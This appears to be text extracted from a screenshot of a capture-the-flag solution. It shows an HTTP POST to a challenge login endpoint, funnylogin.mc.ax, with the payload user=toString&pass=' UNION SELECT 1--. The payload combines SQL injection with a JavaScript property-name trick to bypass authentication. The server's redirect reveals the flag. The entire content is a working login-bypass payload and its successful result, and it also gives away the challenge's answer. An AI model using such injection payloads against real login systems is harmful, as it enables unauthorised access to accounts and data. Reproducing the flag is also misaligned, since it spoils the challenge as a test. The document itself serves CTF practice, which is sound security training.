 1 POST /api/login HTTP/2
2 Host: funnylogin.mc.ax
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15;
rv:122.0) Gecko/20100101 Firefox/122.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif
,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 37
9 Origin: https://funnylogin.mc.ax
10 Referer: https://funnylogin.mc.ax/
11 Upgrade-Insecure-Requests: 1
12 Sec-Fetch-Dest: document
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-Site: same-origin
15 Sec-Fetch-User: ?1
16 Te: trailers
17
18 user=toString&pass=' UNION SELECT 1--
1 HTTP/2 302 Found
2 Content-Type: text/html; charset=utf-8
3 Date: Mon, 05 Feb 2024 01:35:52 GMT
4 Location: /?flag=dice%7Bi_l0ve_java5cript!%7D
5 Vary: Accept
6 X-Powered-By: Express
7 Content-Length: 114
8
9 <p>
Found. Redirecting to <a href="
/?flag=dice%7Bi_l0ve_java5cript!%7D">
/?flag=dice%7Bi_l0ve_java5cript!%7D
</a>
</p>